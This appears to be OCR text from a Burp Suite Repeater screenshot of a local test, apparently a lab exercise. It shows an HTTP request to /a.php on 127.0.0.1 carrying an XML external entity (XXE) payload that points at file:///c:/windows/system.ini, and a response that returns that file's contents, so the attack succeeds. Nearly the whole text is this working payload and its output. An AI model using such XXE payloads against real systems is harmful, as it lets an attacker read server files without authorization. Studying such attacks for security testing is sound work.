 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
GET /a.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Content-Length: 148
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 05 Apr 2022 06:36:31 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 206
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
? < + > 0 matches
Done 450 bytes | 422 millis